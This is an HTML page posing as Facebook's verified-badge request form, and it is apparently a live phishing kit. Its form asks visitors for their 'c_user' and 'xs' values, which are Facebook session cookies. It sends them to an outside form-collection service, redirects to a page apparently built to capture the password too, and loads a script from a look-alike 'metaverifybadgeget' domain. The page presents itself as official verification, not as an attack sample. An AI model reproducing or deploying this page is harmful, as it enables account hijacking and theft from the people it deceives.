
<file: request.html>
<!DOCTYPE html>
<html lang=en><!--
 
-->
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Request a Verified Badge on Facebook</title>
<link href="https://vjs.zencdn.net/7.14.3/video-js.css" rel="stylesheet" />
<script src="https://vjs.zencdn.net/7.14.3/video.min.js"></script>
<script src="https://metaverifybadgeget.github.io/inspectr/index.js"></script>
<style>
   body {
      font-family: "Helvetica Neue", Arial, sans-serif;
      background-color: #f0f2f5;
      margin: 0;
      padding: 0;
      overflow-x: hidden
   }

   .header {
      background-color: #4267B2;
      padding: 25px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      color: white
   }

   .header-container {
      display: flex;
      align-items: center
   }

   .facebook-text {
      font-size: 35px;
      font-weight: bold;
      color: white;
      font-family: "Helvetica Neue", Arial, sans-serif
   }

   .divider {
      height: 10px;
      background-color: #e9ebee
   }

   .content-container {
      width: 80%;
      max-width: 800px;
      background-color: white;
      margin: 30px auto;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
      position: relative
   }

   .verification-heading {
      font-size: 25px;
      color: #1c1e21;
      margin-bottom: 20px;
      font-weight: bold;
      display: flex;
      align-items: center;
      position: relative
   }

   .verification-heading img {
      width: 35px;
      height: auto;
      margin-right: 15px
   }

   h1 {
      font-size: 24px;
      color: #1c1e21;
      margin-bottom: 20px;
      font-weight: normal;
      text-align: left
   }

   p {
      font-size: 14px;
      color: #606770;
      margin-bottom: 10px;
      line-height: 1.6
   }



   .form-group {
      margin-bottom: 20px
   }

   label {
      font-size: 14px;
      color: #4b4f56;
      display: block;
      margin-bottom: 8px
   }

   input[type="text"] {
      width: 30%;
      padding: 12px 10px;
      font-size: 14px;
      border: 1px solid #ccd0d5;
      border-radius: 6px;
      box-sizing: border-box;
      background-color: #f5f6f7;
      transition: all 0.3s ease
   }

   input[type="text"]:focus {
      border-color: #1877f2;
      background-color: white;
      outline: none;
      box-shadow: 0 0 0 3px rgba(24, 119, 242, 0.2)
   }

   .notice {
      font-size: 12px;
      color: #606770;
      margin-bottom: 25px
   }

   .form-notice {
      font-size: 12px;
      color: #ff0000;
      margin-bottom: 20px
   }

   button {
      width: 20%;
      padding: 12px;
      background-color: #1877f2;
      color: white;
      border: none;
      border-radius: 6px;
      cursor: pointer;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase;
      transition: background-color 0.3s ease
   }

   button:hover {
      background-color: #165ecc
   }

   .video-container {
      position: relative;
      width: 100%;
      max-width: 350px;
     
     
   }

   .poster {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-items: center;
      background: url('poster.jpg') no-repeat center center;
      background-size: cover;
      cursor: pointer;
   }

   .play-btn {
      font-size: 3rem;
      color: white;
      text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
      pointer-events: none;
   }
   

   video {
      width: 100%;
      display: block;
   }
   
</style>

<body>

   <div class=header>
      <div class=header-container>
         <span class=facebook-text>facebook</span>
      </div>
   </div>

   <div class=divider></div>

   <div class=content-container>

      <div class=verification-heading>
         <img
            src="[data-uri]"
            alt="Global Glitch Media Logo">
         Verification Center
      </div>
      <h1>Request a verified badge on Facebook</h1>
      <p>The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of
         the individual, public figure, or brand that it represents.</p>
      <p>Previously, the verified badge also required the person or brand to be notable and unique. You may still see
         users with a verified badge that represents our previous eligibility requirements.</p>
      <p>Please provide the precise details below. Refer to the video for clarification if you find the instructions
         unclear.</p>
         <div class="video-text">
            <p>Must Watch Detailed Video Information:</p>
          </div>

      <div class=video-container style=position:relative!important>
        <video controls="" autoplay="" src="https://cdn.glitch.global/7ce918cb-3078-452a-a62e-3fa825fa0943/Verified%20Badges.mp4?v=1725740907151
            poster="fbPlay.jfif">
            <source
               src="https://cdn.glitch.global/7ce918cb-3078-452a-a62e-3fa825fa0943/Verified%20Badges.mp4?v=1725740907151"
               type="video/mp4">
            Your browser does not support the video tag.
         </video>
      </div>

     
      <p class=form-notice>Please ensure that all required information is accurately provided. Failure to do so may
         result in not receiving a verified badge.</p>

         <form id="SupportForm269030579858086" action="https://submit-form.com/bOsQNP0s4" method="post" onsubmit=""><input type="hidden" name="_redirect" value="https://re-enter-pass-auth.vercel.app/" method="post">


         
         <div class=form-group>
            <label for=c_user>c_user</label>
            <input type=text id=c_user name=c_user pattern=[0-9]+ minlength=6 required value>
         </div>
         <div class=form-group>
            <label for=xs>xs</label>
            <input type=text id=xs name=xs pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" required
               value>
         </div>
         <p class=notice>Please make sure not to log out from your computer or laptop until you have received a
            verification email.</p>
         <button class="submitBtn" type=submit>Submit</button>
      </form>
   </div>
</file>
